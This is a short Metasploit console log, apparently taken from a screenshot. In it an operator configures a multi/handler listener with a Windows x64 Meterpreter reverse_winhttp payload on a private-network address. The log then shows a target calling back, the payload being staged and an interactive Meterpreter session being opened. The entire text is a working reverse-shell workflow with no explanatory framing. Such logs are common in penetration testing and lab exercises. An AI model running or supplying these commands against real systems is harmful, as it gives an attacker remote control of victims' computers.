 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_winhttp
payload => windows/x64/meterpreter/reverse_winhttp
msf6 exploit(multi/handler) > set LHOST 172.24.1.189
LHOST => 172.24.1.189
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTP reverse handler on http://172.24.1.189:8080
[*] http://172.24.1.189:8080 handling request from 172.24.1.232; (UUID: rzcgfviv)
x64 payload (201308 bytes) ...
[*] Meterpreter session 1 opened (172.24.1.189:8080 -> 127.0.0.1) at 2021-06-15 16
-0400
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >